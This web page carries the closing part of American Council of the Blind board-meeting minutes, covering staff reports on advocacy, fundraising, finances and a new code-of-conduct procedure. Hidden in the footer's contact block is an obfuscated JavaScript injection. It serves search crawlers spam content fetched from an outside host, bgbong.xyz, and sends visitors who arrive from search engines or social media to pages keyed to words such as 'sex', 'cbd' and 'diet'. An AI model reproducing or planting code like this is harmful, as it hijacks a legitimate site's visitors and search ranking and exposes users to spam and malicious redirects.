<p>To address members’ mounting expectations for increased involvement, the board adopted several motions introduced by Chris Bell. Chris explained, “Communication is one thing, and input is another, and they are not the same. We need to go one step further to allow for a formal process for input. I am making a motion, the effect of which will be for us to have an experiment where the board adopts some policies on an interim basis. We will send out some proposed policy changes to the presidents of our affiliates (at the very least) and seek their formal or informal comment over a reasonable period of time. Then the issue will come back to the board, who can then consider those comments and reach an informed final policy decision that will take those comments into consideration.”</p>

<p>&nbsp;</p>

<h2>Staff Reports</h2>

<h3><strong>Executive Director’s Report</strong></h3>

<p>Eric shared details regarding ACB foundation and corporation grant funding applications and current and projected revenue status. He and the staff are developing a toolkit of briefings, talking points, and meeting guidelines to maximize our communication with donors and foundations.</p>

<p>The group that manages the building where ACB’s national office is currently located has informed ACB that a major building renovation is scheduled for the summer of 2023. Eric and the staff will begin searching for alternative locations for the office.</p>

<p>In consultation with Bill Reeder, members of the Advisory Board and ACB officers, Eric told the board that a decision has been made to decouple communications and development responsibilities within a single managerial position. He will concentrate on recruiting a manager of communications and a separate director of development.</p>

<h3><strong>Advocacy Report</strong></h3>

<p>Clark Rachfal stated that ACB’s ongoing advocacy for accessible COVID home tests has met with preliminary success with the development of a more accessible iOS-app-based home test. He noted that the Department of Health and Human Services would be shipping a number of accessible test kits to the convention.</p>

<p>Along with other disability advocacy organizations, ACB has increased and strengthened our advocacy for web accessibility, which will be one of our legislative imperatives in 2023. ACB is urging the Department of Justice (DOJ) to use their existing authority to finalize web access regulations, and working with Sen. Duckworth (D-IL) on legislation that would require DOJ and the Equal Employment Opportunity Commission to create enforceable online accessibility regulations.</p>

<p>Clark congratulated advocates in Rhode Island and Massachusetts on securing their governors’ signatures on legislation that allows people with disabilities to receive, mark, and return absentee ballots accessibly and electronically.</p>

<h3><strong>Resource Development Report</strong></h3>

<p>Dan explained that, when Tony Stephens left in June, he and Eric were pleased to find that ACB Advisory Board member Bill Reeder was available and willing to assume interim responsibility for revenue development and fund-raising. He will be available for 10 hours each month to do the work associated with development and fund-raising, to help with recruiting and training a new director of development, and to assure continuity during the transition period. The board unanimously approved Bill’s short-term contract.</p>

<p>Bill gave a detailed report to the board. His goals include building a comprehensive gift chart from current donors, comparing donations from current donors to income budget projections, articulating the gap between fundraising actuals and budget expectations, building staff support for the development function, hiring and assisting a new director of development, and coordinating development with other ACB functions.</p>

<h3><strong>Community and Membership Development</strong></h3>

<p>Cindy Hollis’ report highlighted the support that the ACB Community continues to generate. The community has averaged more than 400 calls each month this year. As of June 30, the community had held a total of 8,957 events since March 2020.</p>

<h3><strong>Financial Reports</strong></h3>

<p>Chief Financial Officer Nancy Marks-Becker told the board that Julie Fischer has been especially busy since starting her job as human resources specialist in March, not only with the HR aspects of her job, but learning about and helping with the convention registration process as well. In March, ACB also hired Chris Sawyer to serve as our thrift store general manager. She encouraged ACB members to introduce themselves to Julie and Chris at convention.</p>

<p>Nancy reported that ACB’s audit had gone more quickly than ever before, and that ACB received a clean audit. &nbsp;</p>

<p>After accepting the staff reports, the board addressed additional agenda items, including the following.</p>

<p>Ad hoc Code of Conduct procedures committee: The recommended revisions will permit complaints to be addressed and resolved quickly; encourage all parties to rely upon principles of conflict resolution as a first remedy for resolving complaints; and call on a presidentially appointed grievance committee to handle appeals. The board approved the proposed procedural changes on an interim basis, with final approval expected at the fall meeting.</p>

<p>The board adopted a documents retention policy. During their discussion, the board adopted a motion made by David Trott that charges the archives committee with the goal of determining criteria for protecting ACB’s archives. The board will consider their recommendations at the fall board meeting.</p>

<p>In closing, the board expressed appreciation for the contributions of Pat Sheehan, Michael Talley and Jim Kracht.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

